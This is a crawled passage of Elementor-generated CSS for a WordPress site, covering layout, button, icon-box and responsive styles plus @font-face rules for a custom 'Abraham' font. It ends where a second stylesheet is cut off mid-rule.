.elementor-icon-box-wrapper{text-align:right;}.elementor-6699 .elementor-element.elementor-element-4ef2db9{--icon-box-icon-margin:10px;}.elementor-6699 .elementor-element.elementor-element-4ef2db9 .elementor-icon-box-title{margin-bottom:0px;}.elementor-6699 .elementor-element.elementor-element-4ef2db9 .elementor-icon{font-size:35px;}.elementor-6699 .elementor-element.elementor-element-4ef2db9 .elementor-icon-box-img{overflow:hidden;}.elementor-6699 .elementor-element.elementor-element-4ef2db9 .elementor-icon-box-title, .elementor-6699 .elementor-element.elementor-element-4ef2db9 .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:18px;font-weight:bold;line-height:1em;}.elementor-6699 .elementor-element.elementor-element-3b5137a > .elementor-widget-container{background-color:var( --e-global-color-text );margin:0px 0px 0px 0px;padding:5px 15px 5px 5px;transition:background 0.5s;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-035d34e );}.elementor-6699 .elementor-element.elementor-element-3b5137a .elementor-icon-box-wrapper{text-align:right;}.elementor-6699 .elementor-element.elementor-element-3b5137a{--icon-box-icon-margin:10px;}.elementor-6699 .elementor-element.elementor-element-3b5137a .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-3f7dca6 );}.elementor-6699 .elementor-element.elementor-element-3b5137a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-3f7dca6 );}.elementor-6699 .elementor-element.elementor-element-3b5137a.elementor-view-framed .elementor-icon, .elementor-6699 .elementor-element.elementor-element-3b5137a.elementor-view-default .elementor-icon{fill:var( --e-global-color-3f7dca6 );color:var( --e-global-color-3f7dca6 );border-color:var( --e-global-color-3f7dca6 );}.elementor-6699 .elementor-element.elementor-element-3b5137a.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-3f7dca6 );}.elementor-6699 .elementor-element.elementor-element-3b5137a.elementor-view-framed .elementor-icon:hover, .elementor-6699 .elementor-element.elementor-element-3b5137a.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-3f7dca6 );color:var( --e-global-color-3f7dca6 );border-color:var( --e-global-color-3f7dca6 );}.elementor-6699 .elementor-element.elementor-element-3b5137a .elementor-icon{font-size:35px;}.elementor-6699 .elementor-element.elementor-element-3b5137a .elementor-icon-box-img{overflow:hidden;}.elementor-6699 .elementor-element.elementor-element-3b5137a .elementor-icon-box-title, .elementor-6699 .elementor-element.elementor-element-3b5137a .elementor-icon-box-title a{font-family:"Abraham", Sans-serif;font-size:18px;font-weight:bold;line-height:1em;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-6699 .elementor-element.elementor-element-dc2d561.ob-harakiri{writing-mode:inherit;}.elementor-6699 .elementor-element.elementor-element-dc2d561.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-6699 .elementor-element.elementor-element-dc2d561.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-6699 .elementor-element.elementor-element-dc2d561 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-6699 .elementor-element.elementor-element-dc2d561{text-align:center;}.elementor-6699 .elementor-element.elementor-element-dc2d561 .elementor-heading-title{color:var( --e-global-color-035d34e );font-family:"Abraham", Sans-serif;font-size:15px;font-weight:400;line-height:1em;}.elementor-6699 .elementor-element.elementor-element-dc2d561 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-6699 .elementor-element.elementor-element-2876463{width:initial;max-width:initial;bottom:8px;}body:not(.rtl) .elementor-6699 .elementor-element.elementor-element-2876463{left:-26px;}body.rtl .elementor-6699 .elementor-element.elementor-element-2876463{right:-26px;}.elementor-6699 .elementor-element.elementor-element-2876463 .elementor-icon-wrapper{text-align:center;}.elementor-6699 .elementor-element.elementor-element-2876463 .elementor-icon{font-size:35px;}.elementor-6699 .elementor-element.elementor-element-2876463 .elementor-icon svg{height:35px;}.elementor-6699 .elementor-element.elementor-element-2876463 .elementor-icon i, .elementor-6699 .elementor-element.elementor-element-2876463 .elementor-icon svg{transform:rotate(85deg);}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-6699 .elementor-element.elementor-element-bbc2e09 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:18px;font-weight:400;line-height:1em;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );border-radius:30px 30px 30px 30px;padding:5px 0px 5px 0px;}.elementor-6699 .elementor-element.elementor-element-bbc2e09 .elementor-button:hover, .elementor-6699 .elementor-element.elementor-element-bbc2e09 .elementor-button:focus{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-primary );}.elementor-6699 .elementor-element.elementor-element-bbc2e09{width:100%;max-width:100%;align-self:center;}.elementor-6699 .elementor-element.elementor-element-bbc2e09 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-6699 .elementor-element.elementor-element-bbc2e09 .elementor-button:hover svg, .elementor-6699 .elementor-element.elementor-element-bbc2e09 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-6699 .elementor-element.elementor-element-6b7521f.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-6699 .elementor-element.elementor-element-6b7521f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6699 .elementor-element.elementor-element-6b7521f.elementor-column{width:70%;align-self:inherit;cursor:default;}.elementor-6699 .elementor-element.elementor-element-6b7521f > .elementor-element-populated{margin:0% 5% 0% 0%;--e-column-margin-right:5%;--e-column-margin-left:0%;padding:0px 0px 0px 0px;}.elementor-6699 .elementor-element.elementor-element-b60242c.ob-harakiri{writing-mode:inherit;}.elementor-6699 .elementor-element.elementor-element-b60242c.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-6699 .elementor-element.elementor-element-b60242c.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-6699 .elementor-element.elementor-element-b60242c{width:auto;max-width:auto;}.elementor-6699 .elementor-element.elementor-element-b60242c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6699 .elementor-element.elementor-element-b60242c .elementor-heading-title{font-family:"Abraham", Sans-serif;font-size:64px;font-weight:bold;line-height:80px;}.elementor-6699 .elementor-element.elementor-element-b60242c .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-6699 .elementor-element.elementor-element-03b41da.ob-harakiri{writing-mode:inherit;}.elementor-6699 .elementor-element.elementor-element-03b41da.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-6699 .elementor-element.elementor-element-03b41da.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-6699 .elementor-element.elementor-element-03b41da > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-6699 .elementor-element.elementor-element-03b41da .elementor-heading-title{color:var( --e-global-color-text );font-family:"Abraham", Sans-serif;font-size:33px;font-weight:600;line-height:1em;}.elementor-6699 .elementor-element.elementor-element-03b41da .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6699 .elementor-element.elementor-element-c0db8f5.ob-harakiri{writing-mode:inherit;}.elementor-6699 .elementor-element.elementor-element-c0db8f5.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-6699 .elementor-element.elementor-element-c0db8f5.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-6699 .elementor-element.elementor-element-c0db8f5{width:100%;max-width:100%;columns:2;column-gap:0px;text-align:justify;color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:16px;font-weight:400;line-height:22px;}.elementor-6699 .elementor-element.elementor-element-c0db8f5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 60px;}.elementor-6699 .elementor-element.elementor-element-c0db8f5 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-6699 .elementor-element.elementor-element-4e457ef > .elementor-container{max-width:1200px;}.elementor-6699 .elementor-element.elementor-element-4e457ef{overflow:hidden;margin-top:0px;margin-bottom:0px;}.elementor-6699 .elementor-element.elementor-element-4e457ef.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-6699 .elementor-element.elementor-element-4e457ef.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-6699 .elementor-element.elementor-element-4e457ef.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-6699 .elementor-element.elementor-element-4e457ef.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-6699 .elementor-element.elementor-element-4e457ef.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-6699 .elementor-element.elementor-element-4e457ef.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-6699 .elementor-element.elementor-element-4e457ef.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-6699 .elementor-element.elementor-element-4e457ef.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-6699 .elementor-element.elementor-element-4e457ef.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-6699 .elementor-element.elementor-element-788602e .elementor-repeater-item-76fdb8e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6699 .elementor-element.elementor-element-028f51d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6699 .elementor-element.elementor-element-028f51d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6699 .elementor-element.elementor-element-028f51d.elementor-column{align-self:inherit;cursor:default;}.elementor-6699 .elementor-element.elementor-element-028f51d > .elementor-element-populated{padding:0px 5px 40px 5px;}.elementor-6699 .elementor-element.elementor-element-3623340 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:4;}.elementor-6699 .elementor-element.elementor-element-7566b5a .elementor-button{background-color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:24px;font-weight:400;line-height:1em;fill:var( --e-global-color-3f7dca6 );color:var( --e-global-color-3f7dca6 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );border-radius:30px 30px 30px 30px;padding:5px 25px 5px 25px;}.elementor-6699 .elementor-element.elementor-element-7566b5a .elementor-button:hover, .elementor-6699 .elementor-element.elementor-element-7566b5a .elementor-button:focus{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-primary );}.elementor-6699 .elementor-element.elementor-element-7566b5a{width:auto;max-width:auto;align-self:center;}.elementor-6699 .elementor-element.elementor-element-7566b5a > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-6699 .elementor-element.elementor-element-7566b5a .elementor-button:hover svg, .elementor-6699 .elementor-element.elementor-element-7566b5a .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-6699 .elementor-element.elementor-element-6157f76.ob-harakiri{writing-mode:inherit;}.elementor-6699 .elementor-element.elementor-element-6157f76.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-6699 .elementor-element.elementor-element-6157f76.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-6699 .elementor-element.elementor-element-6157f76 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-6699 .elementor-element.elementor-element-6157f76{text-align:center;}.elementor-6699 .elementor-element.elementor-element-6157f76 .elementor-heading-title{color:var( --e-global-color-035d34e );font-family:"Abraham", Sans-serif;font-size:15px;font-weight:400;line-height:1em;}.elementor-6699 .elementor-element.elementor-element-6157f76 .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-6699 .elementor-element.elementor-element-548a9a8{width:initial;max-width:initial;bottom:8px;}body:not(.rtl) .elementor-6699 .elementor-element.elementor-element-548a9a8{left:-26px;}body.rtl .elementor-6699 .elementor-element.elementor-element-548a9a8{right:-26px;}.elementor-6699 .elementor-element.elementor-element-548a9a8 .elementor-icon-wrapper{text-align:center;}.elementor-6699 .elementor-element.elementor-element-548a9a8 .elementor-icon{font-size:35px;}.elementor-6699 .elementor-element.elementor-element-548a9a8 .elementor-icon svg{height:35px;}.elementor-6699 .elementor-element.elementor-element-548a9a8 .elementor-icon i, .elementor-6699 .elementor-element.elementor-element-548a9a8 .elementor-icon svg{transform:rotate(85deg);}.elementor-6699 .elementor-element.elementor-element-88c6f57 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Abraham", Sans-serif;font-size:18px;font-weight:400;line-height:1em;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );border-radius:30px 30px 30px 30px;padding:5px 0px 5px 0px;}.elementor-6699 .elementor-element.elementor-element-88c6f57 .elementor-button:hover, .elementor-6699 .elementor-element.elementor-element-88c6f57 .elementor-button:focus{background-color:var( --e-global-color-3f7dca6 );color:var( --e-global-color-primary );}.elementor-6699 .elementor-element.elementor-element-88c6f57{width:100%;max-width:100%;align-self:center;}.elementor-6699 .elementor-element.elementor-element-88c6f57 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-6699 .elementor-element.elementor-element-88c6f57 .elementor-button:hover svg, .elementor-6699 .elementor-element.elementor-element-88c6f57 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-6699 .elementor-element.elementor-element-788602e > .elementor-container{max-width:1200px;}.elementor-6699 .elementor-element.elementor-element-788602e.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-6699 .elementor-element.elementor-element-788602e.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-6699 .elementor-element.elementor-element-788602e.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-6699 .elementor-element.elementor-element-788602e.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-6699 .elementor-element.elementor-element-788602e.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-6699 .elementor-element.elementor-element-788602e.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-6699 .elementor-element.elementor-element-788602e.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-6699 .elementor-element.elementor-element-788602e.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-6699 .elementor-element.elementor-element-788602e.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}html, body{overflow-x:auto;}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-6699 .elementor-element.elementor-element-cc02e29.elementor-column{width:31%;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6699 .elementor-element.elementor-element-a73b0c4 .elementor-icon-box-title, .elementor-6699 .elementor-element.elementor-element-a73b0c4 .elementor-icon-box-title a{font-size:16px;}.elementor-6699 .elementor-element.elementor-element-ef7186e .elementor-icon-box-title, .elementor-6699 .elementor-element.elementor-element-ef7186e .elementor-icon-box-title a{font-size:16px;}.elementor-6699 .elementor-element.elementor-element-4ef2db9 .elementor-icon-box-title, .elementor-6699 .elementor-element.elementor-element-4ef2db9 .elementor-icon-box-title a{font-size:16px;}.elementor-6699 .elementor-element.elementor-element-3b5137a .elementor-icon-box-title, .elementor-6699 .elementor-element.elementor-element-3b5137a .elementor-icon-box-title a{font-size:16px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}body:not(.rtl) .elementor-6699 .elementor-element.elementor-element-2876463{left:-2px;}body.rtl .elementor-6699 .elementor-element.elementor-element-2876463{right:-2px;}.elementor-6699 .elementor-element.elementor-element-2876463 .elementor-icon{font-size:25px;}.elementor-6699 .elementor-element.elementor-element-2876463 .elementor-icon svg{height:25px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-6699 .elementor-element.elementor-element-bbc2e09 .elementor-button{font-size:18px;}.elementor-6699 .elementor-element.elementor-element-6b7521f.elementor-column{width:69%;}.elementor-6699 .elementor-element.elementor-element-b60242c .elementor-heading-title{font-size:50px;line-height:1em;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6699 .elementor-element.elementor-element-4e457ef{padding:10px 10px 10px 10px;}.elementor-6699 .elementor-element.elementor-element-3623340 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:3;}.elementor-6699 .elementor-element.elementor-element-7566b5a .elementor-button{font-size:18px;}}@media(max-width:767px){.elementor-6699 .elementor-element.elementor-element-cc02e29.elementor-column{width:100%;}.elementor-6699 .elementor-element.elementor-element-cc02e29 > .elementor-element-populated{padding:2.5px 0px 0px 0px;}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6699 .elementor-element.elementor-element-a73b0c4{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--icon-box-icon-margin:0px;}.elementor-6699 .elementor-element.elementor-element-a73b0c4 > .elementor-widget-container{margin:5px 2.5px 2.5px 5px;padding:10px 0px 10px 0px;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-6699 .elementor-element.elementor-element-a73b0c4 .elementor-icon-box-wrapper{text-align:center;}.elementor-6699 .elementor-element.elementor-element-a73b0c4 .elementor-icon{font-size:30px;}.elementor-6699 .elementor-element.elementor-element-a73b0c4 .elementor-icon-box-title, .elementor-6699 .elementor-element.elementor-element-a73b0c4 .elementor-icon-box-title a{font-size:14px;}.elementor-6699 .elementor-element.elementor-element-ef7186e{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--icon-box-icon-margin:0px;}.elementor-6699 .elementor-element.elementor-element-ef7186e > .elementor-widget-container{margin:5px 2.5px 2.5px 5px;padding:10px 0px 10px 0px;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-6699 .elementor-element.elementor-element-ef7186e .elementor-icon-box-wrapper{text-align:center;}.elementor-6699 .elementor-element.elementor-element-ef7186e .elementor-icon{font-size:30px;}.elementor-6699 .elementor-element.elementor-element-ef7186e .elementor-icon-box-title, .elementor-6699 .elementor-element.elementor-element-ef7186e .elementor-icon-box-title a{font-size:14px;}.elementor-6699 .elementor-element.elementor-element-4ef2db9{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--icon-box-icon-margin:0px;}.elementor-6699 .elementor-element.elementor-element-4ef2db9 > .elementor-widget-container{margin:5px 5px 2.5px 2.5px;padding:10px 0px 10px 0px;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-6699 .elementor-element.elementor-element-4ef2db9 .elementor-icon-box-wrapper{text-align:center;}.elementor-6699 .elementor-element.elementor-element-4ef2db9 .elementor-icon{font-size:30px;}.elementor-6699 .elementor-element.elementor-element-4ef2db9 .elementor-icon-box-title, .elementor-6699 .elementor-element.elementor-element-4ef2db9 .elementor-icon-box-title a{font-size:14px;}.elementor-6699 .elementor-element.elementor-element-3b5137a{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;--icon-box-icon-margin:0px;}.elementor-6699 .elementor-element.elementor-element-3b5137a > .elementor-widget-container{margin:2.5px 2.5px 5px 5px;padding:10px 0px 10px 0px;border-width:0px 0px 0px 0px;border-radius:10px 10px 10px 10px;}.elementor-6699 .elementor-element.elementor-element-3b5137a .elementor-icon-box-wrapper{text-align:center;}.elementor-6699 .elementor-element.elementor-element-3b5137a .elementor-icon{font-size:30px;}.elementor-6699 .elementor-element.elementor-element-3b5137a .elementor-icon-box-title, .elementor-6699 .elementor-element.elementor-element-3b5137a .elementor-icon-box-title a{font-size:14px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-6699 .elementor-element.elementor-element-dc2d561 .elementor-heading-title{font-size:13px;line-height:1em;}body:not(.rtl) .elementor-6699 .elementor-element.elementor-element-2876463{left:-12px;}body.rtl .elementor-6699 .elementor-element.elementor-element-2876463{right:-12px;}.elementor-6699 .elementor-element.elementor-element-2876463{bottom:8px;}.elementor-6699 .elementor-element.elementor-element-2876463 .elementor-icon{font-size:27px;}.elementor-6699 .elementor-element.elementor-element-2876463 .elementor-icon svg{height:27px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-6699 .elementor-element.elementor-element-bbc2e09 .elementor-button{font-size:13px;line-height:1em;padding:4px 15px 4px 15px;}.elementor-bc-flex-widget .elementor-6699 .elementor-element.elementor-element-6b7521f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6699 .elementor-element.elementor-element-6b7521f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6699 .elementor-element.elementor-element-6b7521f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6699 .elementor-element.elementor-element-6b7521f.elementor-column{width:100%;}.elementor-6699 .elementor-element.elementor-element-6b7521f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 0px 0px 0px;}.elementor-6699 .elementor-element.elementor-element-b60242c{width:100%;max-width:100%;text-align:right;}.elementor-6699 .elementor-element.elementor-element-b60242c .elementor-heading-title{font-size:26px;line-height:1em;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-6699 .elementor-element.elementor-element-c0db8f5{width:100%;max-width:100%;columns:1;text-align:right;line-height:1.2em;}.elementor-6699 .elementor-element.elementor-element-c0db8f5 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-6699 .elementor-element.elementor-element-4e457ef{padding:10px 10px 10px 10px;}.elementor-6699 .elementor-element.elementor-element-028f51d.elementor-column{width:100%;}.elementor-6699 .elementor-element.elementor-element-028f51d > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-6699 .elementor-element.elementor-element-3623340 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}.elementor-6699 .elementor-element.elementor-element-7566b5a .elementor-button{font-size:16px;line-height:1em;padding:4px 15px 4px 15px;}.elementor-6699 .elementor-element.elementor-element-6157f76 .elementor-heading-title{font-size:13px;line-height:1em;}body:not(.rtl) .elementor-6699 .elementor-element.elementor-element-548a9a8{left:-12px;}body.rtl .elementor-6699 .elementor-element.elementor-element-548a9a8{right:-12px;}.elementor-6699 .elementor-element.elementor-element-548a9a8{bottom:8px;}.elementor-6699 .elementor-element.elementor-element-548a9a8 .elementor-icon{font-size:27px;}.elementor-6699 .elementor-element.elementor-element-548a9a8 .elementor-icon svg{height:27px;}.elementor-6699 .elementor-element.elementor-element-88c6f57 .elementor-button{font-size:16px;line-height:1em;padding:4px 15px 4px 15px;}}/* Start custom CSS for column, class: .elementor-element-cc02e29 */.elementor-widget-icon-box a:after { content: ""; display: block !IMPORTANT; position: absolute; top: 0; bottom: 0; left: 0; right: 0; z-index: 1; }/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-cc02e29 */.elementor-widget-icon-box a:after { content: ""; display: block !IMPORTANT; position: absolute; top: 0; bottom: 0; left: 0; right: 0; z-index: 1; }/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Abraham';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.eot');
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.woff2') format('woff2'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.woff') format('woff');
}
@font-face {
	font-family: 'Abraham';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.eot');
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.woff2') format('woff2'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-6199.css?ver=1733384288
body_size: 1141
content:
.elementor-6199 .elementor-element.elementor-element-c814a0e .elementor-repeater-item-28d3195.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6199 .elementor-element.elementor-element-452f15c.elementor-column{width:100%;align-self:inherit;cursor:default;}.elementor-6199 .elementor-element.elementor-element-9d3e13e{--spacer-size:200px;}.elementor-6199 .elementor-element.elementor-element-0223b29:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6199 .elementor-element.elementor-element-0223b29 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFD9;}.elementor-bc-flex-widget .elementor-6199 .elementor-element.elementor-element-0223b29.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-6199 .elementor-element.elementor-element-0223b29.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-6199 .elementor-element.elementor-element-0223b29 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6199 .elementor-element.elementor-element-0223b29.elementor-column{width:100%;align-self:inherit;cursor:pointer;}.elementor-6199 .elementor-element.elementor-element-0223b29.elementor-column, .elementor-6199 .elementor-element.elementor-element-0223b29.elementor-column > .elementor-widget-wrap{height:100px;}.elementor-6199 .elementor-element.elementor-element-0223b29.elementor-column > .elementor-column-wrap, .elementor-6199 